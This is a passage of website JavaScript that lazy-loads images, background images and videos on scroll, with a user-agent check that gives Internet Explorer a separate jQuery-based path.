        play: function (event) {
          if (event.target.nodeName == "VIDEO") {
          }
        }
      }
    });
  });
}
var lazyload = function (imgs) {
  let clientHeight = window.innerHeight;
  for (let i = 0; i < imgs.length; i++) {
    if (imgs[i].getBoundingClientRect().top <= clientHeight*1.5 && imgs[i].style.display != 'none') {
      (function (i) {
        let temp = new Image();
        temp.onload = function () {
        imgs[i].src = imgs[i].getAttribute('data-src');
          let classX = imgs[i].getAttribute("class");
          classX = classX.replace("lazy", "img-loaded");
          imgs[i].setAttribute("class", classX);
          if ($(imgs[i]).closest('.img-count').length > 0) {
            let that = $(imgs[i]).closest('.img-count');
            let setTimeoutX = setTimeout(function () {
              commonjs.imgCount(that);
              clearTimeout(setTimeoutX);
            }, 100);
          }
        }
        temp.src = imgs[i].getAttribute('data-src');
      })(i)
    }
  }
}
var lazybgload = function (imgs) {
  let clientHeight = window.innerHeight;
  for (let i = 0; i < imgs.length; i++) {
    if (imgs[i].getBoundingClientRect().top <= clientHeight*1.5 && imgs[i].style.display != 'none') {
      (function (i) {
        let temp = new Image();
        temp.onload = function () {
          imgs[i].style['background-image'] ="url('"+ imgs[i].getAttribute("data-bgsrc") +"')";
          let classX = imgs[i].getAttribute("class");
          classX = classX.replace("lazy-bgimg", "bgimg-loaded");
          imgs[i].setAttribute("class", classX);
        }
        temp.src = imgs[i].getAttribute('data-bgsrc');
      })(i)
    }
  }
}
var lazyVideoload = function (lazyVideos) {
  var clientHeight = window.innerHeight;
  lazyVideos.forEach(function (video) {
    if (video.getBoundingClientRect().top <= clientHeight*1.5) {
      for (var source in video.children) {
        var videoSource = video.children[source];
        if (typeof videoSource.tagName === "string" && videoSource.tagName === "SOURCE") {
          videoSource.src = videoSource.getAttribute('data-src');
        }
      }
      video.load();
      var classVideo = video.getAttribute("class");
      classVideo = classVideo.replace("lazy", "video-loaded");
      video.setAttribute("class", classVideo);
    }
  });
}
var userAgent = navigator.userAgent;
var isIE = userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1;
var isEdge = userAgent.indexOf("Edge") > -1 && !isIE;
var isIE11 = userAgent.indexOf('Trident') > -1 && userAgent.indexOf("rv:11.0") > -1;
if (isIE || isIE11) {
  let imgs =[].slice.call( document.querySelectorAll('img.lazy'));
  lazyload(imgs)
  let lazyVideos = [].slice.call(document.querySelectorAll("video.lazy"));
  lazyVideoload(lazyVideos);
  let bgimgs =[].slice.call( document.querySelectorAll('div.lazy-bgimg'));
  lazybgload(bgimgs)
  $(window).on('scroll', function () {
    imgs =[].slice.call( document.querySelectorAll('img.lazy'));
    if (imgs.length > 0) {
      lazyload(imgs)
    }
    lazyVideos = [].slice.call(document.querySelectorAll("video.lazy"));
    if (lazyVideos.length > 0) {
      lazyVideoload(lazyVideos);
    }
    bgimgs =[].slice.call( document.querySelectorAll('div.lazy-bgimg'));
    if (bgimgs.length > 0) {
      lazybgload(bgimgs)
    }
  })
} else {
  lazyYall()
  let bgimgs =[].slice.call( document.querySelectorAll('div.lazy-bgimg'));
  lazybgload(bgimgs)
  $(window).on('scroll', function () {
    bgimgs =[].slice.call( document.querySelectorAll('div.lazy-bgimg'));
    if (bgimgs.length > 0) {
      lazybgload(bgimgs)
    }
  })
}